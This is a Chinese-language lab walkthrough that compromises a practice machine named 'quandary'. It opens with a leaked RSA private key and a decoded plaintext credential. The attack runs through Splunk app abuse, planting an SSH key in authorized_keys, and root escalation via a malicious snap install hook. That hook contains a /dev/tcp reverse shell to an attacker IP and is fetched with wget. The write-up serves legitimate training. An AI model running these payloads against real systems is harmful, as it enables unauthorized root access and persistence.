C7zfWP0Oewz87090bqRvmdyw5HvVzOnmhQKBwQDdttsGZMMGfgT/zputS/9vecGE
yJHVtvGcgQrKG6UdjmZ/cpyd6W0jN8kNF2D+maMJwZOQCQdzQE31svLp3aBAs6Wz
D09j+1te5Wnr0sjENsDhR95L78JOulERWP6sFTVHoMm8nmmdZIjH6lYRzoz1ix+L
g9C0mAYg3F3kETDJf+DIe7mCNp2+OxRhOlIar6kQTji0eEByuvHzUX8naIpjLIn2
IDG+Wo8dYvqaG6bVbg6h+JYMkL47inDiArB+5fkCgcEAyUzW4T2WFUVgpEvcfyam
3qC4Sos+oZvUiLvnnIBWjVgsjEyTdHzX+3OxU/sc6XFJaluqO/ZFPfDp92ZsMTkE
Uj4d7HKRlgkWD666BHXtoKlK4VJ6/KRXDiCKpelOY6cG+MY11Zfx/cqTKhP15gTI
D2fsbSFB4L+ac/XBr+aWmjB4uKT6xLopoJizCxe2VYJ9nBh2Qz7dzpPPTl2q1JSk
M0W8tz0+fX2jBkNexsQJkKcbmJ6FEPTfrxq+jt9GNO01AoHBAIbOr83rZkmERjXj
wfRUyTNWrLu32DRB0BaAv7azqGmYM+o6HdBGJf3L5Yr4NBmaAO/lq3tggg8pgj1q
WRipkM7GbHG7VWJNavkANK8WssvbHtvbfuZdGaAU2UXa/r5TBtpOgVsWVtFEV4Z2
jW62UC7cMIn70+J6rP89/ji12xwpjNtZnyn1W2RXN8UGWPWw6PLpHMFefJFF6ecw
Hkgv4DT818W3PYeoOGx9yjH5ri8HhA4nv9RUDdbWDlzdlcMSwQKBwQCr1SAS1oPb
AsiDNI5u4mc9wrVzal+tZ/UNGGG1v0LXqZS72BDOrMjEev1/SSApR6uuyH7WQrXv
arVeYZ5aJvSXwizf1PzGDk0ehURr6WLmoLDe63LgN6A2mvoKbfUHs+E3MYCL97A6
KxsmGbE5tB6V8aQV7HdK+AZinpXjbifpf4WsUEX9PmM8MgtFtmX8IpA3XZxu5zjZ
FJTGQoZY4q9rpO47HHtXOsKmPDViDhdktvG/qoSBCKZUevHEsJlcWug=
-----END RSA PRIVATE KEY-----
使用私钥进行登录:
提权
信息搜集
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
(remote) lawrence@quandary:/home/lawrence$ ls -la
total 40
drwxr-xr-x 8 lawrence lawrence 4096 Feb 25 2023 .
drwxr-xr-x 4 root root 4096 Feb 24 2023 ..
lrwxrwxrwx 1 lawrence lawrence 9 Feb 24 2023 .bash_history -> /dev/null
-rw-r--r-- 1 lawrence lawrence 220 Feb 24 2023 .bash_logout
-rw-r--r-- 1 lawrence lawrence 3771 Feb 24 2023 .bashrc
drwxrwxr-x 11 lawrence lawrence 4096 Feb 25 2023 .cache
drwx------ 11 lawrence lawrence 4096 Feb 25 2023 .config
drwxr-xr-x 2 lawrence lawrence 4096 Feb 24 2023 Desktop
drwx------ 3 lawrence lawrence 4096 Feb 25 2023 .gnupg
drwxr-xr-x 3 lawrence lawrence 4096 Feb 24 2023 .local
drwx------ 2 lawrence lawrence 4096 Feb 25 2023 .ssh
(remote) lawrence@quandary:/home/lawrence$ cd Desktop/
(remote) lawrence@quandary:/home/lawrence/Desktop$ ls -la
total 8
drwxr-xr-x 2 lawrence lawrence 4096 Feb 24 2023 .
drwxr-xr-x 8 lawrence lawrence 4096 Feb 25 2023 ..
(remote) lawrence@quandary:/home/lawrence/Desktop$ cd ..
(remote) lawrence@quandary:/home/lawrence$ find / -perm -u=s -type f 2>/dev/null
/snap/core/14784/bin/mount
/snap/core/14784/bin/ping
/snap/core/14784/bin/ping6
/snap/core/14784/bin/su
/snap/core/14784/bin/umount
/snap/core/14784/usr/bin/chfn
/snap/core/14784/usr/bin/chsh
/snap/core/14784/usr/bin/gpasswd
/snap/core/14784/usr/bin/newgrp
/snap/core/14784/usr/bin/passwd
/snap/core/14784/usr/bin/sudo
/snap/core/14784/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core/14784/usr/lib/openssh/ssh-keysign
/snap/core/14784/usr/lib/snapd/snap-confine
/snap/core/14784/usr/sbin/pppd
/snap/core/16928/bin/mount
/snap/core/16928/bin/ping
/snap/core/16928/bin/ping6
/snap/core/16928/bin/su
/snap/core/16928/bin/umount
/snap/core/16928/usr/bin/chfn
/snap/core/16928/usr/bin/chsh
/snap/core/16928/usr/bin/gpasswd
/snap/core/16928/usr/bin/newgrp
/snap/core/16928/usr/bin/passwd
/snap/core/16928/usr/bin/sudo
/snap/core/16928/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core/16928/usr/lib/openssh/ssh-keysign
/snap/core/16928/usr/lib/snapd/snap-confine
/snap/core/16928/usr/sbin/pppd
/usr/sbin/pppd
/usr/lib/xorg/Xorg.wrap
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/snapd/snap-confine
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/bin/pkexec
/usr/bin/fusermount
/usr/bin/su
/usr/bin/chsh
/usr/bin/mount
/usr/bin/newgrp
/usr/bin/sudo
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/umount
(remote) lawrence@quandary:/home/lawrence$ cat /etc/passwd | grep "bash"
root:x:0:0:root:/root:/bin/bash
lawrence:x:1000:1000:lawrence,,,:/home/lawrence:/bin/bash
(remote) lawrence@quandary:/home/lawrence$ cd ../
(remote) lawrence@quandary:/home$ ls -la
total 16
drwxr-xr-x 4 root root 4096 Feb 24 2023 .
drwxr-xr-x 20 root root 4096 Feb 26 2023 ..
drwxr-xr-x 6 admin admin 4096 Feb 26 2023 admin
drwxr-xr-x 8 lawrence lawrence 4096 Feb 25 2023 lawrence
(remote) lawrence@quandary:/home$ cd admin/
(remote) lawrence@quandary:/home/admin$ ls -la
total 48
drwxr-xr-x 6 admin admin 4096 Feb 26 2023 .
drwxr-xr-x 4 root root 4096 Feb 24 2023 ..
lrwxrwxrwx 1 admin admin 9 Feb 24 2023 .bash_history -> /dev/null
-rw-r--r-- 1 admin admin 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 admin admin 3771 Feb 25 2020 .bashrc
drwxrwxr-x 3 admin admin 4096 Feb 24 2023 .local
-rw-r--r-- 1 admin admin 807 Feb 25 2020 .profile
-rw-rw-r-- 1 admin admin 66 Feb 24 2023 .selected_editor
drwx--x--- 2 admin admin 4096 Feb 24 2023 .splunk
drwxr-xr-x 9 admin admin 4096 Apr 27 03:44 splunk-backup
drwx------ 2 admin admin 4096 Feb 24 2023 .ssh
-rw-rw-r-- 1 admin admin 10 Apr 27 07:40 status.txt
-rw-r--r-- 1 admin admin 0 Feb 26 2023 .sudo_as_admin_successful
-rw------- 1 admin admin 33 Feb 22 2023 user.txt
(remote) lawrence@quandary:/home/admin$ cd .splunk/
-bash: cd: .splunk/: Permission denied
(remote) lawrence@quandary:/home/admin$ cd splunk-backup/
(remote) lawrence@quandary:/home/admin/splunk-backup$ ls -la
total 2484
drwxr-xr-x 9 admin admin 4096 Apr 27 03:44 .
drwxr-xr-x 6 admin admin 4096 Feb 26 2023 ..
drwxr-xr-x 4 admin admin 4096 Feb 26 2023 bin
-r--r--r-- 1 admin admin 57 Feb 26 2023 copyright.txt
-rw-r--r-- 1 admin admin 35 Feb 26 2023 cred
drwxr-xr-x 16 admin admin 4096 Feb 26 2023 etc
drwxr-xr-x 3 admin admin 4096 Feb 26 2023 include
drwxr-xr-x 6 admin admin 4096 Feb 26 2023 lib
-r--r--r-- 1 admin admin 61779 Feb 26 2023 license-eula.txt
drwxr-xr-x 3 admin admin 4096 Feb 26 2023 openssl
-r--r--r-- 1 admin admin 844 Feb 26 2023 README-splunk.txt
drwxr-xr-x 3 admin admin 4096 Feb 26 2023 share
-r--r--r-- 1 admin admin 2421865 Feb 26 2023 splunk-7.1.9-45b25e1f9be3-linux-2.6-x86_64-manifest
drwx--x--- 6 admin admin 4096 Feb 26 2023 var
(remote) lawrence@quandary:/home/admin/splunk-backup$ cat cred
61646d696e3a7735564a39692333216f73
(remote) lawrence@quandary:/home/admin/splunk-backup$ echo '61646d696e3a7735564a39692333216f73' | xxd
00000000: 3631 3634 3664 3639 3665 3361 3737 3335 61646d696e3a7735
00000010: 3536 3461 3339 3639 3233 3333 3231 3666 564a39692333216f
00000020: 3733 0a 73.
(remote) lawrence@quandary:/home/admin/splunk-backup$ echo '61646d696e3a7735564a39692333216f73' | xxd -p -r
admin:w5VJ9i#3!os
echo '61646d696e3a7735564a39692333216f73': 使用echo命令输出给定的十六进制字符串。|: 管道符号,它将echo命令的输出作为xxd命令的输入。xxd -p -r: 这是xxd命令的参数。-p: 表示以纯十六进制格式显示数据。但在与-r参数结合使用时,它实际上是告诉xxd期望输入是纯十六进制格式,并应该将其转换回其二进制形式。-r: 表示将十六进制转储反向转换回其二进制形式。
splunk漏洞利用
参考
https://book.hacktricks.xyz/network-services-pentesting/8089-splunkd

https://book.hacktricks.xyz/linux-hardening/privilege-escalation/splunk-lpe-and-persistence#abusing-splunk-queries

使用https://github.com/TBGSecurity/splunk_shells进行测试:
安装一下:

重启一下同时本地监听一下1234端口:


然后在搜索框进行反弹!
可以看到已经上传且启用了!

安装失败了?修改一下配置文件:

但是pwncat-cs出了小错误:
提权至root
环境不是很好,尝试上传pub进行连接,直接使用前面的test.pub算了,居然还不能cd…..
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
cd /home
ls
bin
boot
cdrom
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
swapfile
sys
tmp
usr
var
VBox.log
echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDK5pFkwBUGQX/Oi/zpEoS8fxDWvLQ1Bsvmt2cQ26Cv9A3XDSa9fUGQb+CJEiCzfohx4X5ysnyEdChutebpB/6y67yFcgKVYS2vaqXcMKR5Y4DTGV9Kzl+Ox17DN6WO0fzI98WBuZZ0d2WEmI/Woc954+8B81G9LnYnyB36bSkE5nq29GtjYjen/VE8HPGuT18iz8oHZ/Q561Ygyx5o0Xgu0n6zP4dPEbK39xuUPSkh5U/erzASMvIDR3cvdbe0pAk1aIM8EEWPgRwAArkxmEmLLEmm57fBpbmRl54AGlUqhlUoDu3cPvBiCdg1XREKMnr6sueSX+tDOeIGw06NW+8hjvAoGkfh5T4eK1dS5z96pVd8PbWRhH7cmXBdLBYXvI6QMp7rp+FL7TYLIQfYSuqhZP0esYrIvU6GgjglyUcb0IYcZ0npiJAvARcUa7p+3HahX9GQhVb9OwSkiAbMi+OoWB1A6w9Ebm9XCw8WhG9O4zHp43GMEljvD3cZag3BjPs= kali@kali' > /home/admin/.ssh/authorized_keys
连接一下:
尝试提权:
1
2
3
4
5
6
(remote) admin@quandary:/home/admin$ sudo -l
Matching Defaults entries for admin on quandary:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User admin may run the following commands on quandary:
(ALL : ALL) NOPASSWD: /usr/bin/snap install *
https://gtfobins.github.io/gtfobins/snap/#sudo
尝试一下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
┌──(kali💀kali)-[/tmp]
└─$ COMMAND=id
┌──(kali💀kali)-[/tmp]
└─$ cd $(mktemp -d)
┌──(kali💀kali)-[/tmp/tmp.UdWGbi6hPj]
└─$ mkdir -p meta/hooks
┌──(kali💀kali)-[/tmp/tmp.UdWGbi6hPj]
└─$ printf '#!/bin/bash\n%s; false' "$COMMAND" >meta/hooks/install
┌──(kali💀kali)-[/tmp/tmp.UdWGbi6hPj]
└─$ chmod +x meta/hooks/install
需要安装一个工具
1
sudo gem install fpm
然后:
1
2
3
4
5
6
7
┌──(kali💀kali)-[/tmp/tmp.UdWGbi6hPj]
└─$ fpm -n xxxx -s dir -t snap -a all meta
Created package {:path=>"xxxx_1.0_all.snap"}
┌──(kali💀kali)-[/tmp/tmp.UdWGbi6hPj]
└─$ ls
meta xxxx_1.0_all.snap
然后上传过去:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
(remote) admin@quandary:/tmp$ wget http://192.168.0.143:2345/xxxx_1.0_all.snap
--2024-04-28 00:36:08-- http://192.168.0.143:2345/xxxx_1.0_all.snap
Connecting to 192.168.0.143:2345... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4096 (4.0K) [application/octet-stream]
Saving to: ‘xxxx_1.0_all.snap’
xxxx_1.0_all.snap 100%[=========================================================================>] 4.00K --.-KB/s in 0s
2024-04-28 00:36:08 (486 MB/s) - ‘xxxx_1.0_all.snap’ saved [4096/4096]
(remote) admin@quandary:/tmp$ chmod +x xxxx_1.0_all.snap
(remote) admin@quandary:/tmp$ sudo snap install xxxx_1.0_all.snap --dangerous --devmode
error: cannot perform the following tasks:
- Run install hook of "xxxx" snap if present (run hook "install": uid=0(root) gid=0(root) groups=0(root))
发现确实是可以提权的,尝试重新搞一下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
┌──(kali💀kali)-[/tmp/tmp.UdWGbi6hPj]
└─$ COMMAND='chmod +s /bin/bash'
┌──(kali💀kali)-[/tmp/tmp.UdWGbi6hPj]
└─$ cd $(mktemp -d)
┌──(kali💀kali)-[/tmp/tmp.1173XOcsk8]
└─$ mkdir -p meta/hooks
┌──(kali💀kali)-[/tmp/tmp.1173XOcsk8]
└─$ printf '#!/bin/bash\n%s; false' "$COMMAND" >meta/hooks/install
┌──(kali💀kali)-[/tmp/tmp.1173XOcsk8]
└─$ chmod +x meta/hooks/install
┌──(kali💀kali)-[/tmp/tmp.1173XOcsk8]
└─$ fpm -n pwn -s dir -t snap -a all meta
Created package {:path=>"pwn_1.0_all.snap"}
┌──(kali💀kali)-[/tmp/tmp.1173XOcsk8]
└─$ python3 -m http.server 2345
Serving HTTP on 0.0.0.0 port 2345 (http://0.0.0.0:2345/) ...
192.168.0.179 - - [28/Apr/2024 02:38:59] "GET /pwn_1.0_all.snap HTTP/1.1" 200 -
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
(remote) admin@quandary:/tmp$ ls -l /bin/bash
-rwxr-xr-x 1 root root 1183448 Apr 18 2022 /bin/bash
(remote) admin@quandary:/tmp$ wget http://192.168.0.143:2345/pwn_1.0_all.snap
--2024-04-28 00:39:00-- http://192.168.0.143:2345/pwn_1.0_all.snap
Connecting to 192.168.0.143:2345... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4096 (4.0K) [application/octet-stream]
Saving to: ‘pwn_1.0_all.snap’
pwn_1.0_all.snap 100%[=========================================================================>] 4.00K --.-KB/s in 0s
2024-04-28 00:39:00 (666 MB/s) - ‘pwn_1.0_all.snap’ saved [4096/4096]
(remote) admin@quandary:/tmp$ chmod +x pwn_1.0_all.snap
(remote) admin@quandary:/tmp$ sudo -l
Matching Defaults entries for admin on quandary:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User admin may run the following commands on quandary:
(ALL : ALL) NOPASSWD: /usr/bin/snap install *
(remote) admin@quandary:/tmp$ sudo pwn_1.0_all.snap --dangerous --devmode
[sudo] password for admin:
(remote) admin@quandary:/tmp$ sudo /usr/bin/snap install pwn_1.0_all.snap --dangerous --devmode
error: cannot perform the following tasks:
- Run install hook of "pwn" snap if present (run hook "install": chmod: changing permissions of '/bin/bash': Read-only file system)
(remote) admin@quandary:/tmp$ ls -l /bin/bash
-rwxr-xr-x 1 root root 1183448 Apr 18 2022 /bin/bash
未果,重新尝试,看一下他的版本号:
1
2
3
4
5
6
(remote) admin@quandary:/tmp$ snap --version
snap 2.61.2
snapd 2.61.2
series 16
ubuntu 20.04
kernel 5.15.0-60-generic
再尝试一下,拿到root!!!!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
┌──(kali💀kali)-[/tmp/tmp.dJaPx9nmFZ]
└─$ COMMAND='bash -c "exec bash -i &>/dev/tcp/192.168.0.143/3456 <&1"'
┌──(kali💀kali)-[/tmp/tmp.dJaPx9nmFZ]
└─$ printf '#!/bin/bash\n%s; false' "$COMMAND" >meta/hooks/install
┌──(kali💀kali)-[/tmp/tmp.dJaPx9nmFZ]
└─$ fpm -n pwn4 -s dir -t snap -a all meta
Created package {:path=>"pwn4_1.0_all.snap"}
┌──(kali💀kali)-[/tmp/tmp.dJaPx9nmFZ]
└─$ python3 -m http.server 2345
Serving HTTP on 0.0.0.0 port 2345 (http://0.0.0.0:2345/) ...
192.168.0.179 - - [28/Apr/2024 03:06:33] "GET /pwn4_1.0_all.snap HTTP/1.1" 200 -
1
2
3
4
5
6
7
8
9
10
11
12
13
14
wget http://192.168.0.143:2345/pwn4_1.0_all.snap
--2024-04-28 01:06:34-- http://192.168.0.143:2345/pwn4_1.0_all.snap
Connecting to 192.168.0.143:2345... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4096 (4.0K) [application/octet-stream]
Saving to: ‘pwn4_1.0_all.snap’
pwn4_1.0_all.snap 100%[=========================================================================>] 4.00K --.-KB/s in 0s
2024-04-28 01:06:34 (460 MB/s) - ‘pwn4_1.0_all.snap’ saved [4096/4096]
(remote) admin@quandary:/tmp$ chmod +x pwn4_1.0_all.snap
(remote) admin@quandary:/tmp$ sudo /usr/bin/snap install pwn4_1.0_all.snap --dangerous --devmode
Run install hook of "pwn4" snap if present
然后拿root即可!
参考
https://0x-noname.github.io/writeups/hmv/qandary1/